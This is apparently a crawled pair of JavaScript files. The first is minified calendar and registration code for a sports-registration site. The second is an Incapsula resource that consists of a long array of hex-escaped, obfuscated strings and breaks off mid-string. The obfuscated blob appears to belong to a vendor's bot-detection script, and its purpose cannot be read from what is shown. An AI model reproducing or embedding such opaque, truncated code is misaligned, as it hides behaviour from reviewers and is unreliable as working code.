function updatePSCalendarAjax(elem,bool){var noCheck="Select one";if(elem!=null){var elemString=elem.id;elemString=elemString.substring(0,elemString.length-1);}
var index=0;var l1="";var l2="";var l3="";if(elem!=null&&elemString.indexOf("spec_lev")!=-1){var e1,e2,e3;e1=elemString+"1";if($(e1))
l1=$(e1).value;e2=elemString+"2";if($(e2))
l2=$(e2).value;e3=elemString+"3";if($(e3))
l3=$(e3).value;}
var participId=-1;var modifyRegNo=-1;if($('participantSel'))
participId=$('participantSel').getValue();else if($('participModify')){participId=$('participModify').getValue();if(editmode==0&&$("editmode").getValue()=="0"){editmode=1;$("editmode").setValue("1");setTimeout(function(){editmode=0;},5000);}
modifyRegNo=$("modifyRegNo").getValue();}
if(l1!=noCheck&&l2!=noCheck&&l3!=noCheck){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"refetchEvents",regspec1:l1,regspec2:l2,regspec3:l3,participId:participId,editmode:editmode,modifyRegNo:modifyRegNo},onSuccess:function(request){if(l1!=''){if($('psicalendarrow'))
$("psicalendarrow").show();}
getDraggableEvents(l1,l2,l3,participId,modifyRegNo);}});}}
function getDraggableEvents(l1,l2,l3,participId,modifyRegNo){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"getdraggableevents",regspec1:l1,regspec2:l2,regspec3:l3,participId:participId,modifyRegNo:modifyRegNo},onSuccess:function(request){$("externaleventsdiv").update(request.responseText);var view=$j('#calendar').fullCalendar('getView');if(view.name=='month'){}
else
enableDraggableEvents();$j('#calendar').fullCalendar("refetchEvents");try{if(currentCalendarDate){$j('#calendar').fullCalendar('gotoDate',date);}}catch(e){}
updateregspecs=1;clearSelectedEvents();clearCopiedEvents();}});}
function displayDisabledDraggable(){var view=$j('#calendar').fullCalendar('getView');if(view.name=='month'){showAlert("Click on a day of the week or on the week/day button to zoom in. Drag an event into an Available Time Slot to add it to the calendar and register");}}
function disableDraggableEvents(){$j('#external-events div.external-event').each(function(){try{$j(this).draggable("destroy");}catch(e){}});}
function enableDraggableEvents(){$j('#external-events div.external-event').each(function(){var eventObject={title:$j.trim($j(this).text()),id:$j(this).attr('id')};$j(this).data('eventObject',eventObject);$j(this).draggable({zIndex:999,revert:true,start:function(){highliteValidTimeSlots(1,$j(this).attr('id'));},stop:function(){highliteValidTimeSlots(0,$j(this).attr('id'));},revertDuration:0},function(){});$j(this).click(function(){});});}
function highliteValidTimeSlots(on,eventid){if(on==1){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"highliteValidTimeSlots",eventid:eventid},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="OK"){var validevs=resp[1].split(",");var events=$j('#calendar').fullCalendar('clientEvents');for(i=0;i<events.length;i++){if(events[i].openice==1){var found=0;for(n=0;n<validevs.length;n++){if(events[i].id==validevs[n]){found=1;break;}}
if(found==0){events[i].className=openeventoff;}else{events[i].className=openeventon;}}}
rerender();}else{}}});}else{var events=$j('#calendar').fullCalendar('clientEvents');for(i=0;i<events.length;i++){if(events[i].openice==1){events[i].className=openevent;}}
rerender();}}
function validateCalendar(){var ret=1;if(selectedeventsobj.length==0){showAlert("Please select an event");}else{var regspec1="",regspec2="",regspec3="";if($('RIF_REGISTRATION$reg_spec_lev_1')){regspec1=$('RIF_REGISTRATION$reg_spec_lev_1').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_2')){regspec2=$('RIF_REGISTRATION$reg_spec_lev_2').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_3')){regspec3=$('RIF_REGISTRATION$reg_spec_lev_3').getValue();}
new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"validatecalendar",selectedevents:$("selectedcalendarevents").getValue(),regspec1:regspec1,regspec2:regspec2,regspec3:regspec3},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="OK"){$('regAnotherPart').value='YES';document.playerForm.submit();}else{showAlert(resp[1]);}}});}}
function enableDialog(help){if(help==0){$j("#dialog-message").dialog({autoOpen:false,modal:true,height:300,width:400,position:{my:"left top",at:"center top",of:"#maintable"},close:function(){},open:function(){var closeBtn=$('.ui-dialog-titlebar-close');if(closeBtn)
closeBtn.append('<span class="ui-button-icon-primary ui-icon ui-icon-closethick"></span><span class="ui-button-text">close</span>');}});}else{$j("#dialog-messagehelp").dialog({autoOpen:false,modal:true,height:300,width:400,position:{my:"left top",at:"center top",of:"#maintable"},close:function(){},open:function(){var closeBtn=$('.ui-dialog-titlebar-close');if(closeBtn)
closeBtn.append('<span class="ui-button-icon-primary ui-icon ui-icon-closethick"></span><span class="ui-button-text">close</span>');}});}}
function modifyReg(){var ret=1;if(selectedeventsobj.length==0){showAlert("Please select an event");}else{$("updateButton").disabled=true;showHideSavingDiv(true);var regspec1="",regspec2="",regspec3="";if($('RIF_REGISTRATION$reg_spec_lev_1')){regspec1=$('RIF_REGISTRATION$reg_spec_lev_1').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_2')){regspec2=$('RIF_REGISTRATION$reg_spec_lev_2').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_3')){regspec3=$('RIF_REGISTRATION$reg_spec_lev_3').getValue();}
new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"validatecalendar",selectedevents:$("selectedcalendarevents").getValue(),regspec1:regspec1,regspec2:regspec2,regspec3:regspec3},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="OK"){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"modifyReg"},onSuccess:function(req){showHideSavingDiv(false);$("updateButton").disabled=false;showAlertErrorLevel("Regisration Updated",ALERTSUCCESS);timeout=setTimeout(function(){window.location="psmenu.do?actionType=viewRegs";},5000);}});}else{showAlert(resp[1]);}}});}}
function showHideSavingDiv(show){if(show){$('ajaxCallDiv').removeClassName('not-loading');$('ajaxCallDiv').toggleClassName("loading");$('ajaxCallDiv2').removeClassName('not-loading');$('ajaxCallDiv2').toggleClassName("loading");}else{$('ajaxCallDiv').removeClassName('loading');$('ajaxCallDiv').toggleClassName("not-loading");$('ajaxCallDiv2').removeClassName('loading');$('ajaxCallDiv2').toggleClassName("not-loading");}}
function updateFee(selcaleve){var regspec1="",regspec2="",regspec3="";if($('RIF_REGISTRATION$reg_spec_lev_1')){regspec1=$('RIF_REGISTRATION$reg_spec_lev_1').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_2')){regspec2=$('RIF_REGISTRATION$reg_spec_lev_2').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_3')){regspec3=$('RIF_REGISTRATION$reg_spec_lev_3').getValue();}
new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"updatefees",selectedcalendarevents:selcaleve,regspec1:regspec1,regspec2:regspec2,regspec3:regspec3,l1:regspec1,l2:regspec2,l3:regspec3,modifyRegNo:$("modifyRegNo").getValue()},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="OK"){if($("newRegFee").value!=resp[1]){alert(resp[1]);}}else if(resp[0]=="NOTHING_SELECTED"){alert("Please select an event for registration");}}});}
function changeClass(event,on){console.log('changeclassstart');if(on==1){if(event.iseditable==1){event.className=selectedEvent;}else{event.className="pc-event-locked-selected";}}else{event.className=unselectedEvent;}
console.log('changeclass');}
function enableCalendarGateway(){$j(document).ready(function(){calendar=$j('#calendar').fullCalendar({header:{left:'prevYear,prev,next,nextYear, today',center:'title',right:'month,agendaWeek,agendaDay'},height:550,selectable:true,selectHelper:true,dayClick:function(date,allDay,jsEvent,view){rerendering=1;$j("#calendar").fullCalendar('changeView','agendaDay');currentCalendarDate=date;$j('#calendar').fullCalendar('gotoDate',date);},timeFormat:'h:mm TT ',eventAfterAllRender:function(view){console.log('eventafterallrender');initialize();},loading:function(isLoading,view){if(isLoading==false){if(showheader==1){showheader=0;var custom_html=$j("#configuredcalendarsdiv").html();$j('.fc-header').after(custom_html);}}},viewRender:function(view,element){console.log('view render');viewrender=1;rerendering=1;$j('#calendar').fullCalendar("refetchEvents");},eventRender:function(event,element){element.bind('click',function(ev){var doubleClickOpportunity=200,theEvent=$j(ev.target),clicker=$j(theEvent).data('clicker');if(clicker){clearTimeout(clicker);$j(theEvent).data('clicker','');$j(theEvent).trigger('doubleclick');}else{$j(theEvent).data('clicker',setTimeout(function(){$j(theEvent).data('clicker','');$j(theEvent).trigger('singleclick');},doubleClickOpportunity));}});element.bind('singleclick',function(){if(event.id==showmoreevent){rerendering=1;$j("#calendar").fullCalendar('changeView','agendaDay');currentCalendarDate=event.start;$j('#calendar').fullCalendar('gotoDate',event.start);}else{if(event.openice=="0")
showEventDialogGateway(event.id);}});},events:'/rfs2/manageCalendar.do?action=getseasoneventsgateway'});});$j(document).keydown(function(event){if(event.which=="17")
controlclick=true;});$j(document).keyup(function(event){controlclick=false;});}
function showEventDialogGateway(eventid){new Ajax.Updater('events_modal','/rfs2/jsp/pointstreak/registration/psiCalendarEventGateway.jsp?eventid='+eventid+"&seasonno="+$("seasonno").getValue());$('events_modal_link').click();}
function updatecategories(elem,elemid){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"updatecategories",checked:elem.checked,elemid:elemid},onSuccess:function(request){$j('#calendar').fullCalendar("refetchEvents");}});}
function getDropTime(date){var localoffset=getLocalOffset();var destoffset=getDestOffset();var offset=localoffset-destoffset;var d=new Date(date.getTime()+offset*3600*1000);return d;}
function getDestOffset(){var today=new Date();var destoffset;if(isDST(today)){destoffset=-7;}else{destoffset=-8;}
return destoffset;}
function getLocalOffset(){var today=new Date();var localoffset=-(today.getTimezoneOffset()/60);return localoffset;}
function isDST(t){var jan=new Date(t.getFullYear(),0,1);var jul=new Date(t.getFullYear(),6,1);return Math.min(jan.getTimezoneOffset(),jul.getTimezoneOffset())==t.getTimezoneOffset();}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=246887825
body_size: 20154
content:
var _0xce7b=['\x77\x6f\x39\x35\x77\x36\x34\x3d','\x77\x6f\x54\x44\x69\x4d\x4b\x2f\x77\x35\x77\x3d','\x49\x68\x62\x43\x76\x63\x4b\x75\x55\x6e\x58\x44\x74\x42\x2f\x43\x72\x78\x6c\x58\x77\x71\x4d\x56\x62\x4d\x4f\x51\x48\x4d\x4f\x37\x77\x36\x77\x65\x48\x63\x4b\x4c\x53\x73\x4f\x46\x46\x73\x4b\x67\x77\x34\x35\x31\x4a\x42\x49\x52\x5a\x6a\x66\x43\x70\x38\x4b\x78\x61\x4d\x4b\x76\x44\x4d\x4f\x62\x41\x56\x67\x3d','\x77\x36\x5a\x59\x77\x6f\x54\x44\x70\x46\x77\x4d\x63\x38\x4b\x5a\x50\x51\x3d\x3d','\x51\x4d\x4f\x4f\x77\x72\x30\x4a\x66\x58\x73\x3d','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x4d\x4b\x59\x77\x34\x4a\x59\x77\x71\x70\x4d','\x77\x70\x73\x6d\x77\x70\x48\x43\x71\x63\x4b\x59','\x55\x38\x4f\x54\x77\x72\x6f\x65\x5a\x6e\x6f\x3d','\x5a\x78\x2f\x43\x75\x4d\x4f\x4f\x77\x70\x6a\x43\x71\x57\x72\x44\x72\x67\x66\x44\x6a\x63\x4b\x39\x56\x53\x77\x2b\x77\x34\x38\x61\x77\x71\x41\x3d','\x77\x34\x7a\x43\x75\x73\x4b\x58\x62\x73\x4f\x78','\x41\x63\x4b\x6e\x43\x6b\x59\x6f\x59\x52\x73\x3d','\x77\x36\x6e\x44\x72\x31\x44\x44\x71\x4d\x4f\x7a\x4f\x44\x56\x71\x77\x34\x7a\x43\x6c\x63\x4b\x58\x43\x6b\x54\x44\x75\x32\x76\x44\x68\x42\x72\x43\x6d\x31\x73\x4b\x46\x41\x72\x43\x75\x42\x4c\x43\x6d\x67\x44\x43\x6e\x77\x3d\x3d','\x59\x30\x44\x44\x75\x73\x4f\x69\x41\x41\x3d\x3d','\x77\x72\x74\x67\x77\x6f\x77\x3d','\x77\x70\x74\x32\x77\x37\x6e\x43\x73\x6a\x68\x4b\x42\x41\x3d\x3d','\x77\x70\x52\x48\x77\x71\x54\x43\x75\x33\x42\x44','\x42\x38\x4f\x46\x77\x36\x74\x48\x42\x4d\x4b\x56\x77\x37\x70\x43\x56\x4d\x4b\x74\x77\x36\x33\x44\x72\x77\x30\x59\x77\x70\x37\x44\x72\x4d\x4f\x36\x59\x41\x3d\x3d','\x77\x6f\x66\x44\x75\x63\x4f\x72\x58\x56\x63\x3d','\x77\x72\x77\x72\x77\x35\x48\x43\x67\x38\x4b\x44\x50\x6c\x6a\x44\x74\x77\x3d\x3d','\x65\x4d\x4b\x49\x63\x63\x4b\x4a\x77\x35\x37\x44\x6c\x54\x52\x37\x50\x53\x58\x44\x67\x69\x30\x4e\x77\x35\x6c\x71\x5a\x44\x76\x44\x74\x68\x30\x3d','\x77\x70\x66\x44\x6b\x38\x4b\x53\x77\x37\x68\x73','\x77\x70\x66\x43\x6c\x38\x4f\x71\x77\x37\x6a\x43\x6b\x63\x4f\x4e\x61\x30\x72\x44\x6c\x51\x3d\x3d','\x55\x73\x4f\x31\x61\x4d\x4f\x47\x77\x37\x4c\x44\x76\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4b\x43\x43\x45\x58\x44\x74\x57\x33\x44\x68\x42\x6f\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x4b\x77\x36\x52\x2f\x59\x44\x59\x59\x66\x38\x4b\x4c\x63\x38\x4f\x4e\x77\x71\x51\x3d','\x4d\x4d\x4f\x76\x77\x70\x55\x6d\x77\x35\x72\x44\x6a\x41\x3d\x3d','\x47\x63\x4f\x58\x46\x57\x44\x43\x6e\x33\x41\x47\x61\x53\x34\x3d','\x42\x53\x62\x43\x71\x63\x4f\x71\x55\x33\x49\x3d','\x77\x35\x6a\x44\x76\x6b\x37\x44\x6f\x4d\x4f\x36\x4c\x53\x35\x6f','\x77\x6f\x44\x43\x75\x41\x44\x43\x6c\x63\x4b\x38\x4c\x51\x3d\x3d','\x51\x63\x4f\x34\x5a\x63\x4f\x65\x77\x34\x54\x44\x75\x6d\x62\x43\x71\x79\x34\x37\x77\x36\x49\x3d','\x66\x38\x4b\x52\x62\x77\x50\x43\x72\x54\x63\x3d','\x47\x44\x33\x43\x68\x6b\x49\x55\x44\x51\x3d\x3d','\x77\x71\x4e\x58\x56\x57\x42\x62\x61\x51\x3d\x3d','\x77\x72\x55\x6d\x77\x35\x37\x43\x6b\x38\x4b\x41\x4b\x51\x3d\x3d','\x77\x6f\x44\x44\x6e\x4d\x4f\x58\x63\x58\x49\x72','\x54\x63\x4f\x70\x62\x4d\x4f\x41\x77\x37\x55\x3d','\x47\x38\x4f\x2b\x77\x72\x66\x44\x69\x4d\x4b\x4c\x77\x72\x49\x3d','\x77\x6f\x72\x43\x73\x42\x73\x3d','\x63\x63\x4f\x2f\x77\x37\x59\x34\x77\x36\x72\x44\x6f\x41\x3d\x3d','\x77\x37\x6c\x70\x56\x63\x4b\x2b\x77\x35\x54\x44\x74\x51\x3d\x3d','\x77\x6f\x76\x44\x6e\x38\x4b\x2f\x77\x34\x48\x43\x6f\x77\x38\x3d','\x66\x78\x50\x43\x6c\x63\x4b\x6f\x77\x36\x58\x43\x68\x54\x68\x31\x41\x77\x3d\x3d','\x64\x63\x4f\x36\x77\x34\x41\x4a\x46\x73\x4f\x30','\x65\x51\x76\x43\x71\x4d\x4f\x42\x77\x70\x62\x43\x70\x6c\x72\x44\x70\x41\x50\x43\x69\x73\x4b\x2f\x51\x41\x3d\x3d','\x42\x43\x54\x43\x76\x79\x37\x43\x73\x6b\x45\x31\x77\x35\x66\x44\x74\x38\x4f\x69\x42\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x6b\x2f\x44\x73\x73\x4f\x67\x4b\x67\x3d\x3d','\x43\x53\x6a\x44\x6e\x68\x2f\x44\x68\x31\x46\x33\x64\x4d\x4f\x32\x65\x38\x4f\x33\x77\x71\x46\x6b','\x4d\x58\x4c\x44\x72\x4d\x4f\x50\x77\x72\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4f\x54\x51\x33\x4d\x73\x54\x4d\x4b\x72\x4c\x53\x2f\x43\x69\x4d\x4f\x75\x41\x68\x35\x6d\x77\x71\x66\x43\x71\x4d\x4f\x43\x77\x70\x44\x43\x6b\x53\x30\x2f\x58\x77\x3d\x3d','\x58\x51\x2f\x44\x68\x63\x4b\x62\x62\x41\x51\x3d','\x53\x63\x4b\x36\x59\x73\x4b\x4d\x77\x35\x7a\x44\x6d\x69\x6c\x68\x49\x6c\x54\x44\x76\x41\x77\x71\x77\x36\x4a\x4b\x61\x43\x37\x44\x76\x42\x33\x43\x6c\x32\x76\x44\x72\x77\x3d\x3d','\x49\x63\x4f\x66\x55\x4d\x4f\x42\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x77\x70\x58\x44\x74\x38\x4f\x6b\x58\x56\x39\x72\x77\x37\x7a\x44\x75\x73\x4f\x54\x41\x73\x4b\x36\x77\x70\x34\x57\x77\x70\x6f\x76\x44\x73\x4f\x51\x53\x63\x4b\x78\x61\x44\x48\x43\x73\x44\x49\x56\x49\x63\x4f\x64\x77\x36\x7a\x44\x6d\x52\x48\x44\x6c\x77\x3d\x3d','\x65\x78\x7a\x43\x6d\x63\x4b\x6f\x77\x37\x37\x43\x6d\x77\x3d\x3d','\x43\x73\x4f\x49\x77\x6f\x73\x77\x77\x34\x7a\x44\x6d\x38\x4f\x6c\x77\x37\x78\x78\x44\x6c\x66\x44\x68\x6a\x5a\x6c\x4b\x48\x39\x77\x4d\x52\x4c\x44\x67\x54\x6f\x3d','\x48\x7a\x72\x43\x6c\x31\x67\x55\x44\x63\x4b\x64\x77\x34\x48\x44\x74\x4d\x4f\x4f\x77\x70\x37\x43\x67\x63\x4f\x65\x45\x4d\x4b\x45\x77\x36\x64\x51\x4d\x38\x4f\x64\x49\x45\x4c\x43\x76\x4d\x4b\x49\x47\x63\x4f\x75\x4e\x46\x33\x43\x6e\x38\x4b\x75\x77\x70\x50\x43\x6a\x4d\x4f\x65\x77\x70\x76\x44\x70\x73\x4f\x63\x77\x71\x41\x4e','\x77\x6f\x35\x69\x77\x36\x58\x43\x70\x69\x56\x58','\x77\x34\x48\x44\x68\x38\x4f\x61\x59\x56\x6b\x35\x55\x4d\x4b\x69\x4a\x6a\x33\x43\x6a\x63\x4f\x67\x48\x79\x68\x39\x77\x71\x62\x43\x72\x4d\x4f\x57\x77\x70\x66\x43\x69\x79\x49\x41\x59\x63\x4f\x4d\x43\x6e\x50\x43\x67\x52\x41\x3d','\x48\x73\x4f\x41\x47\x47\x6a\x43\x6b\x33\x63\x67\x46\x52\x54\x44\x6b\x53\x6e\x43\x6c\x63\x4b\x6e\x51\x4d\x4b\x53','\x77\x6f\x4e\x42\x64\x4d\x4f\x79\x49\x73\x4f\x52','\x77\x6f\x66\x44\x76\x63\x4f\x31\x57\x31\x74\x68\x77\x37\x77\x3d','\x77\x72\x50\x44\x74\x38\x4f\x6b\x77\x36\x68\x4c\x4d\x63\x4f\x64\x77\x6f\x54\x43\x6a\x6e\x62\x43\x6e\x73\x4f\x71\x77\x6f\x6f\x6f','\x63\x46\x6e\x44\x76\x38\x4f\x6b\x45\x54\x45\x3d','\x4a\x38\x4f\x79\x77\x6f\x30\x67\x77\x34\x66\x44\x6a\x63\x4f\x79','\x64\x38\x4f\x75\x77\x34\x59\x59\x41\x38\x4f\x72\x77\x34\x54\x44\x72\x6e\x4c\x44\x67\x6b\x70\x78\x42\x73\x4f\x33','\x77\x72\x48\x44\x6f\x38\x4f\x69\x77\x37\x6c\x65\x4c\x67\x3d\x3d','\x77\x37\x68\x4c\x77\x70\x33\x44\x72\x6c\x34\x65\x64\x41\x3d\x3d','\x4a\x56\x48\x43\x75\x73\x4b\x4b\x77\x34\x63\x7a\x57\x63\x4f\x33\x66\x73\x4b\x30\x77\x34\x55\x3d','\x77\x6f\x58\x43\x69\x73\x4f\x68\x77\x36\x2f\x43\x6c\x38\x4f\x58','\x77\x34\x6a\x43\x76\x73\x4b\x4b\x62\x73\x4f\x39\x66\x4d\x4b\x36\x77\x71\x74\x6e\x53\x38\x4b\x55\x51\x4d\x4b\x70','\x77\x6f\x4a\x6b\x61\x51\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x6f\x53\x6c\x4e\x69\x77\x34\x62\x44\x70\x73\x4b\x55\x4c\x73\x4f\x59\x77\x35\x51\x55\x77\x70\x51\x6b\x48\x73\x4f\x59\x55\x77\x3d\x3d','\x4c\x52\x72\x43\x76\x54\x4c\x43\x73\x41\x3d\x3d','\x77\x72\x35\x78\x77\x6f\x6f\x3d','\x47\x69\x37\x44\x6e\x54\x72\x44\x6e\x56\x49\x32\x62\x63\x4f\x34\x58\x4d\x4f\x71\x77\x72\x78\x6a\x4d\x30\x2f\x44\x69\x42\x34\x3d','\x55\x38\x4f\x58\x77\x72\x67\x50\x62\x41\x3d\x3d','\x77\x70\x39\x31\x77\x35\x2f\x43\x6f\x53\x4e\x4e\x47\x57\x73\x3d','\x77\x35\x54\x43\x75\x73\x4b\x4e\x63\x73\x4f\x7a\x62\x38\x4b\x72\x77\x36\x77\x79\x41\x38\x4b\x45\x46\x38\x4f\x31\x77\x70\x59\x57\x5a\x30\x68\x43','\x57\x77\x66\x44\x6d\x63\x4b\x72\x64\x42\x62\x44\x6e\x4d\x4b\x7a','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x65\x77\x34\x62\x44\x70\x4d\x4f\x2f\x77\x36\x55\x3d','\x77\x6f\x37\x44\x67\x63\x4b\x64\x77\x37\x31\x38','\x77\x70\x72\x43\x72\x45\x78\x45\x77\x71\x6e\x43\x70\x6b\x74\x62\x77\x70\x73\x73\x77\x72\x6c\x63\x77\x71\x58\x44\x72\x73\x4f\x49\x41\x73\x4b\x4e\x77\x71\x7a\x43\x71\x73\x4f\x2f','\x48\x69\x33\x43\x6e\x56\x34\x4e\x47\x77\x3d\x3d','\x44\x63\x4f\x64\x47\x57\x58\x43\x6b\x32\x63\x6e\x55\x67\x33\x44\x6d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x43\x42\x73\x64\x73\x4f\x41\x59\x73\x4f\x5a\x55\x67\x62\x44\x67\x79\x5a\x2f\x77\x71\x44\x43\x75\x41\x3d\x3d','\x4d\x73\x4f\x47\x56\x63\x4f\x48\x77\x72\x38\x3d','\x4c\x38\x4b\x59\x48\x51\x3d\x3d','\x4b\x56\x76\x43\x6e\x42\x44\x43\x69\x45\x6e\x43\x71\x38\x4b\x31','\x4c\x38\x4b\x31\x45\x47\x30\x71\x65\x46\x42\x64\x77\x70\x67\x35\x77\x36\x46\x55\x64\x41\x33\x43\x68\x63\x4b\x46\x77\x36\x59\x37\x47\x46\x70\x30\x77\x70\x67\x74\x51\x38\x4f\x6d\x47\x67\x3d\x3d','\x49\x6d\x76\x44\x71\x63\x4f\x4a\x77\x71\x73\x3d','\x53\x38\x4f\x44\x77\x72\x6b\x59\x62\x48\x70\x62','\x77\x36\x46\x74\x53\x73\x4b\x73','\x77\x72\x72\x44\x72\x73\x4f\x6d\x77\x36\x68\x50\x4c\x38\x4b\x79','\x77\x6f\x7a\x43\x6c\x38\x4f\x6d\x77\x37\x76\x43\x6c\x38\x4f\x4d','\x77\x37\x39\x51\x77\x70\x7a\x44\x71\x56\x51\x61\x4b\x63\x4b\x5a\x4f\x73\x4f\x6f\x4b\x44\x62\x44\x71\x43\x56\x45\x55\x73\x4f\x66\x77\x37\x74\x58\x46\x77\x3d\x3d','\x77\x70\x50\x44\x68\x63\x4f\x53\x64\x32\x4d\x3d','\x77\x6f\x78\x70\x77\x6f\x38\x3d','\x56\x77\x4c\x44\x6d\x4d\x4b\x4e\x61\x69\x44\x44\x68\x73\x4b\x6b\x4d\x41\x73\x3d','\x46\x7a\x66\x43\x72\x73\x4f\x39\x53\x48\x5a\x6f\x58\x38\x4b\x44\x5a\x6d\x76\x44\x70\x73\x4b\x6d\x4b\x68\x39\x75\x77\x70\x41\x45\x49\x63\x4b\x54\x77\x35\x63\x3d','\x77\x70\x62\x43\x6b\x38\x4f\x6b\x77\x36\x6e\x43\x68\x67\x3d\x3d','\x48\x52\x62\x43\x6d\x77\x3d\x3d','\x4e\x41\x37\x43\x70\x53\x4c\x43\x70\x32\x45\x6b\x77\x35\x50\x44\x73\x63\x4f\x34\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x6a\x73\x4b\x34\x77\x35\x62\x43\x75\x41\x73\x48\x77\x71\x2f\x43\x76\x68\x62\x43\x68\x32\x63\x50\x77\x37\x49\x52\x44\x73\x4b\x62\x77\x36\x6e\x44\x76\x38\x4f\x77\x43\x73\x4f\x7a\x41\x4d\x4b\x62\x77\x36\x72\x43\x70\x47\x54\x43\x76\x51\x3d\x3d','\x49\x45\x4c\x43\x6d\x77\x54\x43\x69\x56\x73\x3d','\x77\x71\x50\x43\x71\x46\x68\x71\x77\x6f\x4c\x43\x6c\x56\x70\x61\x77\x6f\x31\x6e\x77\x71\x68\x61\x77\x71\x58\x44\x70\x38\x4f\x75\x44\x73\x4b\x58\x77\x72\x48\x43\x6f\x4d\x4f\x70\x52\x41\x3d\x3d','\x42\x56\x33\x43\x74\x73\x4b\x76\x77\x35\x73\x33\x45\x73\x4f\x35\x63\x38\x4b\x32\x77\x34\x39\x38\x77\x37\x2f\x44\x6f\x38\x4f\x6c\x77\x36\x6f\x71\x77\x71\x45\x6b\x65\x38\x4f\x33\x53\x63\x4b\x31\x4f\x38\x4b\x72\x4c\x44\x70\x36\x77\x35\x77\x3d','\x45\x56\x76\x43\x74\x73\x4b\x34\x77\x34\x41\x79\x53\x63\x4f\x35\x61\x4d\x4b\x33\x77\x34\x34\x3d','\x77\x70\x72\x44\x69\x4d\x4b\x46\x77\x34\x62\x43\x70\x52\x56\x48\x77\x70\x38\x3d','\x49\x6a\x48\x43\x72\x38\x4f\x31\x51\x6d\x41\x6f\x47\x4d\x4b\x43\x61\x33\x37\x44\x73\x63\x4b\x42\x4b\x56\x5a\x35\x77\x6f\x6f\x66\x66\x38\x4f\x4c\x77\x70\x54\x43\x69\x6a\x4c\x43\x71\x42\x34\x38\x65\x57\x52\x54\x62\x67\x2f\x43\x6f\x63\x4b\x55\x63\x48\x41\x70\x77\x71\x59\x4f\x56\x6e\x6a\x43\x70\x4d\x4f\x39\x53\x4d\x4f\x6a\x47\x63\x4f\x76\x77\x70\x68\x72\x46\x4d\x4f\x34\x77\x37\x55\x48\x51\x73\x4f\x61\x61\x4d\x4f\x66\x46\x63\x4f\x78\x77\x71\x6b\x49\x77\x72\x77\x75\x77\x37\x64\x51\x53\x58\x4a\x4c\x77\x71\x6a\x43\x68\x73\x4f\x58\x43\x73\x4f\x45\x77\x36\x4d\x7a\x77\x72\x56\x78\x77\x36\x58\x43\x74\x31\x37\x43\x72\x56\x6f\x41\x77\x71\x33\x44\x6f\x67\x3d\x3d','\x4a\x4d\x4b\x63\x4c\x77\x3d\x3d','\x77\x37\x66\x43\x76\x38\x4b\x7a','\x77\x37\x4c\x44\x6f\x45\x4c\x44\x70\x4d\x4f\x79\x4d\x43\x39\x67\x77\x35\x6f\x3d','\x49\x6d\x2f\x44\x74\x38\x4f\x50\x77\x71\x66\x44\x67\x4d\x4b\x50\x66\x77\x3d\x3d','\x77\x70\x50\x44\x67\x63\x4f\x4d\x63\x57\x38\x33\x54\x63\x4b\x31','\x44\x6a\x48\x43\x70\x4d\x4f\x38','\x77\x70\x78\x4e\x77\x71\x6e\x43\x71\x57\x6c\x4f\x44\x4d\x4b\x35\x56\x52\x49\x78\x77\x70\x48\x44\x71\x73\x4f\x53\x50\x38\x4f\x56\x77\x70\x6c\x35\x53\x32\x2f\x43\x6c\x41\x3d\x3d','\x46\x6a\x2f\x43\x72\x4d\x4f\x73\x51\x67\x3d\x3d','\x77\x6f\x6b\x6f\x77\x70\x37\x43\x71\x63\x4b\x51\x77\x6f\x4c\x43\x6e\x31\x33\x44\x76\x51\x38\x68\x53\x67\x3d\x3d','\x43\x38\x4f\x45\x46\x6d\x66\x44\x6d\x48\x41\x38\x61\x42\x62\x44\x68\x6a\x4c\x43\x69\x4d\x4b\x70\x42\x38\x4f\x56\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x63\x4b\x74\x42\x4d\x4f\x59','\x63\x42\x6a\x43\x72\x73\x4b\x73\x77\x36\x49\x3d','\x57\x38\x4b\x67\x61\x63\x4b\x65\x77\x72\x41\x46\x77\x71\x54\x43\x72\x4d\x4b\x62\x43\x4d\x4f\x53\x77\x35\x34\x4d\x77\x36\x2f\x44\x6b\x4d\x4b\x68\x58\x31\x4e\x4d\x62\x42\x31\x6b\x77\x35\x33\x43\x6b\x51\x3d\x3d','\x77\x70\x50\x43\x6f\x51\x58\x43\x6b\x38\x4b\x74','\x57\x78\x6a\x44\x67\x73\x4b\x47\x66\x52\x54\x44\x6d\x38\x4b\x70\x4b\x77\x30\x3d','\x77\x70\x6c\x75\x77\x37\x67\x3d','\x42\x44\x76\x43\x74\x73\x4f\x77\x52\x47\x51\x5